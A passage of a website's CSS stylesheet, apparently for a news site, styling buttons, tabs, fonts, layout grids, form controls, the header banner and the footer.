.open > .dropdown-toggle.btn-outline-primary.focus {
  color: #fff;
  background-color: #8e0000;
  border-color: #8e0000;
}
.btn-outline-primary:active,
.btn-outline-primary.active,
.open > .dropdown-toggle.btn-outline-primary {
  background-image: none;
}
.btn-outline-primary.disabled:hover,
.btn-outline-primary[disabled]:hover,
fieldset[disabled] .btn-outline-primary:hover,
.btn-outline-primary.disabled:focus,
.btn-outline-primary[disabled]:focus,
fieldset[disabled] .btn-outline-primary:focus,
.btn-outline-primary.disabled.focus,
.btn-outline-primary[disabled].focus,
fieldset[disabled] .btn-outline-primary.focus {
  background-color: #c10000;
  border-color: #c10000;
}
.btn-outline-primary .badge {
  color: #c10000;
  background-color: #fff;
}
.btn-outline-success {
  color: #5cb85c;
  background-color: #fff;
  border-color: #5cb85c;
}
.btn-outline-success:focus,
.btn-outline-success.focus,
.btn-outline-success.is-loading {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.btn-outline-success:active,
.btn-outline-success.active,
.open > .dropdown-toggle.btn-outline-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.btn-outline-success:active:hover,
.btn-outline-success.active:hover,
.open > .dropdown-toggle.btn-outline-success:hover,
.btn-outline-success:active:focus,
.btn-outline-success.active:focus,
.open > .dropdown-toggle.btn-outline-success:focus,
.btn-outline-success:active.focus,
.btn-outline-success.active.focus,
.open > .dropdown-toggle.btn-outline-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #449d44;
}
.btn-outline-success:active,
.btn-outline-success.active,
.open > .dropdown-toggle.btn-outline-success {
  background-image: none;
}
.btn-outline-success.disabled:hover,
.btn-outline-success[disabled]:hover,
fieldset[disabled] .btn-outline-success:hover,
.btn-outline-success.disabled:focus,
.btn-outline-success[disabled]:focus,
fieldset[disabled] .btn-outline-success:focus,
.btn-outline-success.disabled.focus,
.btn-outline-success[disabled].focus,
fieldset[disabled] .btn-outline-success.focus {
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.btn-outline-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-outline-info {
  color: #5bc0de;
  background-color: #fff;
  border-color: #5bc0de;
}
.btn-outline-info:focus,
.btn-outline-info.focus,
.btn-outline-info.is-loading {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-outline-info:active,
.btn-outline-info.active,
.open > .dropdown-toggle.btn-outline-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-outline-info:active:hover,
.btn-outline-info.active:hover,
.open > .dropdown-toggle.btn-outline-info:hover,
.btn-outline-info:active:focus,
.btn-outline-info.active:focus,
.open > .dropdown-toggle.btn-outline-info:focus,
.btn-outline-info:active.focus,
.btn-outline-info.active.focus,
.open > .dropdown-toggle.btn-outline-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #31b0d5;
}
.btn-outline-info:active,
.btn-outline-info.active,
.open > .dropdown-toggle.btn-outline-info {
  background-image: none;
}
.btn-outline-info.disabled:hover,
.btn-outline-info[disabled]:hover,
fieldset[disabled] .btn-outline-info:hover,
.btn-outline-info.disabled:focus,
.btn-outline-info[disabled]:focus,
fieldset[disabled] .btn-outline-info:focus,
.btn-outline-info.disabled.focus,
.btn-outline-info[disabled].focus,
fieldset[disabled] .btn-outline-info.focus {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-outline-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-outline-warning {
  color: #f0ad4e;
  background-color: #fff;
  border-color: #f0ad4e;
}
.btn-outline-warning:focus,
.btn-outline-warning.focus,
.btn-outline-warning.is-loading {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.btn-outline-warning:hover {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.btn-outline-warning:active,
.btn-outline-warning.active,
.open > .dropdown-toggle.btn-outline-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.btn-outline-warning:active:hover,
.btn-outline-warning.active:hover,
.open > .dropdown-toggle.btn-outline-warning:hover,
.btn-outline-warning:active:focus,
.btn-outline-warning.active:focus,
.open > .dropdown-toggle.btn-outline-warning:focus,
.btn-outline-warning:active.focus,
.btn-outline-warning.active.focus,
.open > .dropdown-toggle.btn-outline-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #ec971f;
}
.btn-outline-warning:active,
.btn-outline-warning.active,
.open > .dropdown-toggle.btn-outline-warning {
  background-image: none;
}
.btn-outline-warning.disabled:hover,
.btn-outline-warning[disabled]:hover,
fieldset[disabled] .btn-outline-warning:hover,
.btn-outline-warning.disabled:focus,
.btn-outline-warning[disabled]:focus,
fieldset[disabled] .btn-outline-warning:focus,
.btn-outline-warning.disabled.focus,
.btn-outline-warning[disabled].focus,
fieldset[disabled] .btn-outline-warning.focus {
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.btn-outline-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-outline-danger {
  color: #d9534f;
  background-color: #fff;
  border-color: #d9534f;
}
.btn-outline-danger:focus,
.btn-outline-danger.focus,
.btn-outline-danger.is-loading {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.btn-outline-danger:active,
.btn-outline-danger.active,
.open > .dropdown-toggle.btn-outline-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.btn-outline-danger:active:hover,
.btn-outline-danger.active:hover,
.open > .dropdown-toggle.btn-outline-danger:hover,
.btn-outline-danger:active:focus,
.btn-outline-danger.active:focus,
.open > .dropdown-toggle.btn-outline-danger:focus,
.btn-outline-danger:active.focus,
.btn-outline-danger.active.focus,
.open > .dropdown-toggle.btn-outline-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #c9302c;
}
.btn-outline-danger:active,
.btn-outline-danger.active,
.open > .dropdown-toggle.btn-outline-danger {
  background-image: none;
}
.btn-outline-danger.disabled:hover,
.btn-outline-danger[disabled]:hover,
fieldset[disabled] .btn-outline-danger:hover,
.btn-outline-danger.disabled:focus,
.btn-outline-danger[disabled]:focus,
fieldset[disabled] .btn-outline-danger:focus,
.btn-outline-danger.disabled.focus,
.btn-outline-danger[disabled].focus,
fieldset[disabled] .btn-outline-danger.focus {
  background-color: #d9534f;
  border-color: #d9534f;
}
.btn-outline-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.form-control {
  box-shadow: none !important;
}
.nav-tabs {
  border-bottom: none;
  margin-bottom: 20px;
}
.nav-tabs > li {
  margin-bottom: 0;
}
.nav-tabs > li:not(:last-child) {
  margin-right: 10px;
}
.nav-tabs > li > a {
  color: #000;
  margin-right: 0;
  padding: 5px 10px;
  border: none;
  border-bottom: 3px solid rgba(193, 0, 0, 0);
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: none;
  border-color: #e4e4e4;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: none;
  border: none;
  border-bottom: 3px solid #c10000;
  color: #000;
}
select.form-control {
  opacity: 0;
  visibility: hidden;
}
.selectric-hide-select select.form-control {
  visibility: visible;
}
.selectric-hide-select:not(.selectric-is-native) select.form-control {
  opacity: 1;
}
.breadcrumb {
  margin-bottom: 10px;
  font-size: 14px;
}
.breadcrumb a:hover {
  text-decoration: underline;
}
.table-responsive {
  -webkit-overflow-scrolling: touch;
}
@media (min-width: 992px) {
  .pagination {
    margin: 50px 0 0;
  }
  .c-authors .pagination {
    margin: 30px 0;
  }
}
.i-icon {
  background-image: url(../img/sprites/ui-icons.png);
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .i-icon {
    background-image: url(../img/sprites/ui-icons@2x.png);
    background-size: 0px 0px;
  }
}
.i-icon {
  display: inline-block;
  vertical-align: middle;
}
*:focus {
  outline: none !important;
}
button,
.btn,
a {
  transition: 0.3s;
}
.list {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
textarea {
  resize: vertical;
}
img {
  max-width: 100%;
  height: auto;
}
.o-loaded {
  padding-bottom: 66.6667%;
  background-color: #eeeeee;
}
.o-loaded img {
  display: none !important;
}
.o-loaded.is-loaded {
  padding-bottom: 0;
}
.o-loaded.is-loaded img {
  display: block !important;
}
.is-noimg .o-loaded {
  position: relative;
}
.is-noimg .o-loaded img {
  display: block !important;
  position: absolute;
  width: 50%;
  top: 50%;
  left: 25%;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  filter: grayscale(100%) opacity(15%);
}
.o-loaded--sm {
  padding-bottom: 56%;
}
.o-loaded--lg {
  padding-bottom: 100%;
}
.is-noimg:before,
.is-noimg .preview:before,
.is-noimg .c-post-box__img:before {
  display: none !important;
}
.c-breadcrumbs .back {
  font-size: 14px;
  display: inline-block;
  margin-bottom: 20px;
  text-decoration: underline;
}
.c-breadcrumbs .back:hover {
  text-decoration: none;
}
.c-title-wrap {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-align: baseline;
      align-items: baseline;
  margin-top: 10px;
  margin-bottom: 14px;
}
.c-title-wrap > * {
  margin-bottom: 6px;
}
.c-title {
  margin-top: 10px;
  margin-bottom: 20px;
  font-size: 24px;
  font-weight: 600;
}
.c-breadcrumbs .c-title {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 5px;
}
.c-title-wrap .c-title {
  margin: 0 15px 6px 0;
}
.c-title-block {
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
  color: #000;
  font-size: 28px;
  margin-top: 0;
  margin-bottom: 10px;
}
.c-title-block a {
  color: #000;
}
.c-title-block a:hover {
  color: #c10000;
}
.c-title-block .link {
  color: #c10000;
  text-decoration: underline;
  font-size: 16px;
}
.c-title-block .link:hover {
  text-decoration: none;
}
.c-title-block--flex {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: baseline;
      align-items: baseline;
}
.c-subtitle {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 22px;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
}
.slick-arrow {
  display: block;
  width: 26px;
  height: 26px;
  border: none;
  background: none;
  padding: 6px;
}
.slick-arrow svg {
  display: block;
  transition: 0.3s;
  fill: #c10000;
}
.slick-arrow:hover svg {
  fill: #000;
}
.slick-arrow.c-btn-prev {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}
.slick-arrow.slick-disabled {
  cursor: not-allowed;
}
.slick-arrow.slick-disabled svg {
  opacity: .5;
}
.slick-arrow.slick-disabled:hover svg {
  fill: #c10000;
}
.o-clamp {
  position: relative;
  overflow: hidden;
}
.o-clamp:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  width: 35%;
  height: 1.2em;
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #fff 80%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=1);
}
.o-clamp--dark:after {
  background-image: linear-gradient(to right, rgba(27, 27, 27, 0) 0, #1b1b1b 80%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#001b1b1b', endColorstr='#ff1b1b1b', GradientType=1);
}
.o-clamp--h1 {
  white-space: nowrap;
}
.o-clamp--h1:after {
  top: 0;
  bottom: 0;
  width: 20%;
}
.o-clamp--mh2 {
  max-height: 2.1em;
}
.o-clamp--mh2:after {
  top: .9em;
}
.o-clamp--h2 {
  height: 2.1em;
}
.o-clamp--h2:after {
  top: .9em;
}
.o-clamp--mh3 {
  max-height: 3.15em;
}
.o-clamp--mh3:after {
  top: 2.1em;
}
.o-clamp--h3 {
  height: 3.15em;
}
.o-clamp--h3:after {
  top: 2.1em;
}
.o-list__item:not(:last-child) {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}
.c-empty {
  font-size: 18px;
  color: #c10000;
  font-weight: 600;
  text-align: center;
  padding: 20px 0;
}
.c-empty svg {
  width: 100px;
  height: 100px;
  fill: #e4e4e4;
  margin-bottom: 10px;
}
.c-categoty-filter {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  background: #eeeeee;
  margin-bottom: 10px;
  padding: 10px 7px 10px 10px;
}
.c-categoty-filter .title {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.c-categoty-filter .inner {
  margin: 0 10px;
}
.c-categoty-filter .form-control {
  width: 100px;
}
.c-categoty-filter .calendar {
  width: 32px;
  height: 32px;
  margin-left: auto;
  margin-right: 0;
  background: none;
  border: none;
  padding: 0;
  color: #adadad;
}
.c-categoty-filter .calendar:hover {
  color: #1b1b1b;
}
.c-categoty-filter svg {
  fill: currentColor;
}
@media (min-width: 768px) {
  .o-list {
    font-size: 0;
    margin: 0 -10px -30px;
  }
  .o-list__item {
    display: inline-block;
    width: 33.3334%;
    vertical-align: top;
    margin-bottom: 30px;
    padding: 0 10px;
    font-size: 16px;
  }
  .o-list__item:not(:last-child) {
    padding-bottom: 0;
    margin-bottom: 30px;
    border-bottom: none;
  }
  .o-list__item.o-list__item--lg {
    width: 100% !important;
    margin-bottom: 20px;
  }
  .c-title {
    font-size: 28px;
  }
  .c-categoty-filter {
    margin-bottom: 20px;
  }
}
@media (min-width: 992px) {
  .c-breadcrumbs .back {
    margin-bottom: 30px;
  }
  .c-title-wrap {
    margin-bottom: 24px;
  }
  .c-title {
    margin-bottom: 30px;
  }
  .c-title-block {
    font-size: 36px;
    margin-bottom: 15px;
  }
  .o-list--sm .o-list__item {
    width: 50%;
  }
  .o-news {
    position: relative;
    height: 550px;
    margin-top: -10px;
    background-color: #fff;
  }
  .o-news__inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    transition: 0.3s;
    z-index: 1;
  }
  .o-news__inner:before,
  .o-news__inner:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    height: 20px;
    z-index: 1;
  }
  .o-news__inner:before {
    top: 0;
    background-image: linear-gradient(to bottom, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#00ffffff', GradientType=0);
  }
  .o-news__inner:after {
    bottom: 0;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);
  }
  .o-news__list {
    position: absolute;
    top: 0;
    left: -15px;
    right: 0;
    bottom: 0;
    overflow-y: scroll;
    background-color: #fff;
    padding: 15px;
  }
}
@media (min-width: 1200px) {
  .c-subtitle--mt-lg {
    margin-top: 10px;
  }
}
@font-face {
  font-family: 'MinionPro';
  src: url('../font/minion/MinionPro-Regular.eot?#iefix') format('embedded-opentype'), url('../font/minion/MinionPro-Regular.otf') format('opentype'), url('../font/minion/MinionPro-Regular.woff') format('woff'), url('../font/minion/MinionPro-Regular.ttf') format('truetype'), url('../font/minion/MinionPro-Regular.svg#MinionPro-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'MinionPro';
  src: url('../font/minion/MinionPro-Bold.eot?#iefix') format('embedded-opentype'), url('../font/minion/MinionPro-Bold.otf') format('opentype'), url('../font/minion/MinionPro-Bold.woff') format('woff'), url('../font/minion/MinionPro-Bold.ttf') format('truetype'), url('../font/minion/MinionPro-Bold.svg#MinionPro-Bold') format('svg');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'MyriadPro';
  src: url('../font/myriad/MyriadPro-Regular.eot?#iefix') format('embedded-opentype'), url('../font/myriad/MyriadPro-Regular.otf') format('opentype'), url('../font/myriad/MyriadPro-Regular.woff') format('woff'), url('../font/myriad/MyriadPro-Regular.ttf') format('truetype'), url('../font/myriad/MyriadPro-Regular.svg#MyriadPro-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'MyriadPro';
  src: url('../font/myriad/MyriadPro-Semibold.eot?#iefix') format('embedded-opentype'), url('../font/myriad/MyriadPro-Semibold.otf') format('opentype'), url('../font/myriad/MyriadPro-Semibold.woff') format('woff'), url('../font/myriad/MyriadPro-Semibold.ttf') format('truetype'), url('../font/myriad/MyriadPro-Semibold.svg#MyriadPro-Semibold') format('svg');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'MyriadPro';
  src: url('../font/myriad/MyriadPro-Bold.eot?#iefix') format('embedded-opentype'), url('../font/myriad/MyriadPro-Bold.otf') format('opentype'), url('../font/myriad/MyriadPro-Bold.woff') format('woff'), url('../font/myriad/MyriadPro-Bold.ttf') format('truetype'), url('../font/myriad/MyriadPro-Bold.svg#MyriadPro-Bold') format('svg');
  font-weight: 700;
  font-style: normal;
}
textarea {
  resize: vertical;
}
abbr[title] {
  border-bottom: 0;
}
a abbr[title] {
  cursor: inherit;
}
body {
  max-width: 1920px;
  margin-left: auto;
  margin-right: auto;
  -webkit-font-smoothing: antialiased;
}
header.c-banner {
  z-index: 100;
}
.container {
  background-color: #fff;
}
main > .container {
  padding-bottom: 10px;
}
.t-narrow .container {
  max-width: 990px;
}
.o-row,
.o-unbox {
  margin-left: -10px;
  margin-right: -10px;
}
.o-box,
.o-unbox {
  padding-left: 10px;
  padding-right: 10px;
}
.o-block {
  margin-bottom: 20px;
}
.o-layout {
  margin: 0 -10px 20px;
}
.o-layout__main {
  padding: 0 10px;
}
.o-layout__sidebar {
  padding: 0 10px;
  margin-top: 20px;
}
.o-layout__column {
  padding: 0 10px;
}
.o-layout__column + .o-layout__column {
  margin-top: 20px;
}
.o-layout__sidebar-block {
  padding-bottom: 20px;
}
.t-overlay {
  display: none;
}
@media (min-width: 768px) {
  body {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    min-height: 100vh;
  }
  main {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .t-full main .container {
    display: -ms-flexbox;
    display: flex;
  }
}
@media (min-width: 992px) {
  main > .container {
    padding-bottom: 20px;
  }
  .o-block {
    margin-bottom: 30px;
  }
  .o-layout {
    margin-bottom: 30px;
  }
  .o-layout--md {
    display: -ms-flexbox;
    display: flex;
  }
  .o-layout--md .o-layout__main {
    width: calc(100% - 320px);
  }
  .o-layout--md .o-layout__sidebar {
    margin-top: 0;
    width: 320px;
  }
  .o-layout--md .o-layout__column {
    width: 50%;
  }
  .o-layout--md .o-layout__column + .o-layout__column {
    margin-top: 0;
  }
  .o-layout--md .o-layout__sidebar-block {
    padding-bottom: 60px;
  }
}
@media (min-width: 1200px) {
  .container {
    padding-left: 25px;
    padding-right: 25px;
  }
  main .container,
  .c-banner .container,
  .c-footer .container {
    position: relative;
    z-index: 1;
  }
  .o-row,
  .o-unbox {
    margin-left: -25px;
    margin-right: -25px;
  }
  .o-box,
  .o-unbox {
    padding-left: 25px;
    padding-right: 25px;
  }
  .o-layout--lg {
    display: -ms-flexbox;
    display: flex;
  }
  .o-layout--lg .o-layout__main {
    width: calc(100% - 320px);
  }
  .o-layout--lg .o-layout__sidebar {
    margin-top: 0;
    width: 320px;
  }
  .o-layout--lg .o-layout__column {
    width: 50%;
  }
  .o-layout--lg .o-layout__column + .o-layout__column {
    margin-top: 0;
  }
  .o-layout--lg .o-layout__sidebar-block {
    padding-bottom: 60px;
  }
  .t-overlay {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .t-overlay--lg {
    display: none;
  }
  .t-overlay img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
}
@media (min-width: 1366px) {
  .container {
    width: 1310px;
  }
  .t-overlay--lg {
    display: block;
  }
}
input[type="checkbox"],
input[type="radio"] {
  display: none;
}
input[type="checkbox"] + label,
input[type="radio"] + label {
  font-weight: normal;
  line-height: 1.1;
  position: relative;
  padding-left: 35px;
  margin-bottom: 0;
  cursor: pointer;
}
input[type="checkbox"] + label:before,
input[type="radio"] + label:before,
input[type="checkbox"] + label:after,
input[type="radio"] + label:after {
  content: '';
  display: block;
  position: absolute;
  transition: 0.3s;
  border: 2px solid #e4e4e4;
}
input[type="checkbox"] + label:before,
input[type="radio"] + label:before {
  top: -3px;
  left: 0;
  width: 20px;
  height: 20px;
}
input[type="checkbox"] + label:after,
input[type="radio"] + label:after {
  top: 2px;
  left: 5px;
  width: 10px;
  height: 6px;
  -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
  opacity: 0;
  will-change: transform;
}
input[type="checkbox"] + label:hover:after,
input[type="radio"] + label:hover:after {
  opacity: 1;
}
input[type="checkbox"]:checked + label:before,
input[type="radio"]:checked + label:before,
input[type="checkbox"]:checked + label:after,
input[type="radio"]:checked + label:after {
  border-color: #c10000;
  opacity: 1;
}
input[type="checkbox"] + label:after {
  border-top: none;
  border-right: none;
}
input[type="radio"] + label:before {
  border-radius: 50%;
}
input[type="radio"] + label:after {
  height: 10px;
  border-radius: 50%;
  background-color: #e4e4e4;
}
input[type="radio"]:checked + label:after {
  background-color: #c10000;
}
.c-banner__top {
  position: relative;
}
.c-banner__top-inner {
  font-size: 14px;
  font-weight: 600;
}
.c-banner__top-inner .social {
  display: none;
}
.c-banner__shadow {
  display: none;
}
.c-banner__logo {
  display: block;
  position: absolute;
  top: 10px;
  left: 50%;
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  z-index: 1;
}
.c-banner__logo img {
  height: 40px;
  width: auto;
}
.c-banner__group,
.c-banner__course {
  display: none;
}
.c-banner__main {
  position: relative;
  height: 60px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
.c-banner__main .search {
  display: block;
  background: none;
  border: none;
  padding: 10px;
  margin-right: -10px;
}
.c-banner__main .search svg {
  display: block;
  transition: 0.3s;
}
.c-banner__main .search:hover svg {
  fill: #c10000;
}
.c-banner__hamburger {
  display: block;
  height: 35px;
  width: 40px;
  padding: 10px;
  color: #000;
  margin-left: -10px;
}
.c-banner__hamburger:before,
.c-banner__hamburger:after {
  content: '';
  display: block;
  height: 2px;
  background-color: currentColor;
}
.c-banner__hamburger span {
  display: block;
  height: 2px;
  margin: 4px 0;
  font-size: 0;
  background-color: currentColor;
}
.c-banner__hamburger:focus {
  color: #000;
}
@media (min-width: 992px) {
  .c-banner__top-inner {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
        justify-content: space-between;
    -ms-flex-align: center;
        align-items: center;
    height: 100px;
  }
  .c-banner__top-inner .social {
    display: -ms-flexbox;
    display: flex;
  }
  .c-banner__top-inner .social .item,
  .c-banner__top-inner .social .link {
    padding: 5px;
  }
  .c-banner__top-inner .social .link img {
    width: 18px;
  }
  .c-banner__top-inner .social .link:hover {
    opacity: .5;
  }
  .c-banner__main {
    height: 70px;
  }
  .c-banner__shadow {
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: -15px;
    overflow: hidden;
    pointer-events: none;
  }
  .c-banner__shadow:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 15px;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.25);
  }
  .c-banner__group {
    display: -ms-flexbox;
    display: flex;
  }
  .c-banner__date {
    margin-right: 30px;
  }
  .c-banner__course {
    display: block;
    margin-top: 10px;
  }
  .c-banner__course .item {
    margin-left: 15px;
  }
  .c-banner__course .item--title {
    display: inline-block;
    margin-left: 0;
  }
  .c-banner__logo {
    top: 4px;
  }
  .c-banner__logo img {
    height: 92px;
  }
  .c-banner__weather .dropdown {
    display: inline-block;
    height: 20px;
  }
  .c-banner__weather .dropdown .list {
    position: absolute;
    top: -12px;
    left: -15px;
    background-color: #fff;
    white-space: nowrap;
    padding: 5px 0;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.25);
    z-index: 1;
  }
  .c-banner__weather .dropdown .link {
    display: block;
    padding: 7px 15px 5px;
    color: #000;
  }
  .c-banner__weather .dropdown .link:hover {
    color: #c10000;
  }
  .c-banner__weather .wi {
    margin-left: 10px;
    font-size: 17px;
    color: #adadad;
    vertical-align: text-bottom;
  }
  .c-banner__weather .temperature {
    margin-left: 10px;
  }
  .c-banner__weather .location {
    color: #000;
  }
  .c-banner__weather .location:after {
    content: '';
    display: inline-block;
    border-top: 5px solid currentColor;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    margin-left: 5px;
    vertical-align: middle;
  }
  .c-banner__weather .location:hover {
    color: #c10000;
  }
  .c-banner__weather .text {
    display: inline-block;
    max-width: 90px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    vertical-align: middle;
  }
}
.c-footer {
  color: #8d8d8d;
  font-size: 13px;
}
.c-footer .container {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #222222;
}
.c-footer .logo {
  display: inline-block;
  margin-bottom: 30px;
}
.c-footer .feedback {
  display: inline-block;
  margin-bottom: 15px;
}
.c-footer .code {
  display: inline-block;
}
.c-footer__info {
  margin-top: 30px;
  margin-bottom: 15px;
  color: #fff;
  text-align: center;
}
.c-footer__info .link {
  color: #fff;
  text-decoration: underline;
}
.c-footer__info .link:hover {
  text-decoration: none;
}
.c-footer__info .content {
  margin-bottom: 5px;
}
.c-footer__info .content:last-child {
  margin-bottom: 0;
}
.c-footer__info .item:not(:last-child) {
  margin-bottom: 5px;
}
.c-footer__info .menu {
  display: none;
}
.c-footer__info .social {
  margin-top: 15px;
  text-align: center;
}
.c-footer__info .social .item {
  display: inline-block;
  vertical-align: middle;
  padding: 5px;
}
.c-footer__info .social .link {
  display: block;
  padding: 5px;
  width: 28px;
  height: 28px;
}
.c-footer__info .social .link img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  filter: brightness(0) invert(1);
}
.c-footer__info .social .link:hover img {
  opacity: .5;
}
.c-footer__info .social svg {
  display: block;
  transition: 0.3s;
  fill: #fff;
}
.c-ideil {
  margin-bottom: 0;
  text-align: center;
}
.c-ideil a:hover {
  opacity: .7;
  text-decoration: none;
}
@media (min-width: 768px) {
  .c-footer__info .feedback,
  .c-footer__info .code {
    text-align: left;
  }
  .c-footer__info .feedback {
    margin-bottom: 0;
  }
}
@media (min-width: 992px) {
  .c-footer__info {
    position: relative;
    text-align: left;
    margin-bottom: 30px;
  }
  .c-footer__info .logo {
    margin-bottom: 0;
  }
  .c-footer__info .feedback {
    margin-bottom: 0;
  }
}
@media (min-width: 1200px) {
  body:not(.t-narrow) .c-footer__info .menu {
    display: block;
  }
  .t-narrow .c-footer__info .o-layout__main {
    width: 100%;
  }
  .c-footer .container {
    padding-bottom: 60px;
  }
  .c-footer__info .social {
    position: absolute;
    top: -55px;
    right: 0;
    margin-top: 0;
  }
  .c-footer__info .social .item {
    display: block;
    padding: 0;
  }
  .c-footer__info .social .link {
    padding: 5px;
  }
}
.c-primary-menu {
  display: none;
}
@media (max-width: 1200px) {
  .c-primary-menu.home-page .item:nth-child(11) ~ .item {
    display: none;
  }
}
@media (min-width: 992px) {
  .c-primary-menu {
    display: block;
    margin-right: 2px;
  }
  .c-primary-menu .list {
    margin-top: 3px;
  }
  .c-primary-menu .item {
    display: inline-block;
    text-transform: uppercase;
  }
  .c-primary-menu .item:not(:last-child) {
    margin-right: 20px;
  }
  .c-primary-menu .link {
    display: block;
    color: #000;
  }
  .c-primary-menu .link:hover {
    color: #c10000;
  }
  .c-primary-menu.home-page .item {
    text-transform: none;
  }
  .c-primary-menu.home-page .item:not(:last-child) {
    margin-right: 9px;
  }
}
.c-posts-top__item:not(:last-child) {
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .c-posts-top__item:not(:last-child):nth-child(2) {
    padding-bottom: 10px;
    border-bottom: 1px solid #e4e4e4;
  }
}
@media (min-width: 768px) and (max-width: 991px), (min-width: 1200px) {
  .c-posts-top {
    overflow: hidden;
    margin: 0 -10px -10px;
  }
  .c-posts-top__item {
    float: right;
    padding: 0 10px;
    width: calc(33.3334% + 10px / 2);
  }
  .c-posts-top__item:first-child {
    float: left;
    width: calc(66.6667% - (10px / 2));
    padding-right: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .c-posts-top {
    overflow: hidden;
    margin: 0 -5px -10px;
  }
  .c-posts-top__item {
    float: left;
    padding: 0 5px;
    width: 50%;
  }
  .c-posts-top__item:first-child {
    width: 100%;
  }
}
.o-post-info {
  display: -ms-flexbox;
  display: flex;
  font-size: 11px;
  text-transform: uppercase;
}
.o-post-info .bg {
  display: block;
  width: 10px;
  height: 10px;
  border: 1px solid #fff;
  border-radius: 50%;
  margin-top: 1px;
  margin-right: 7px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  color: #fff;
}
.o-post-info .type {
  -ms-flex-positive: 1;
      flex-grow: 1;
  margin-right: 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.o-post-info .date {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@-moz-document url-prefix() {
  .o-post-info {
    height: 14px;
  }
  .o-post-info .bg {
